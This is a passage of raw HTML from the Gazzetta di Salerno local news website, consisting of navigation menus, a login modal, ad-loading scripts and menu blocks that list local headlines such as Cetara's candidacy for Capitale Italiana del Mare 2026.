	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8472";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" class="td-image-wrap " title="Cetara candidata a Capitale Italiana del Mare 2026" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cetara candidata a Capitale Italiana del Mare 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" title="Cetara candidata a Capitale Italiana del Mare 2026">Cetara candidata a Capitale Italiana del Mare 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31714";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
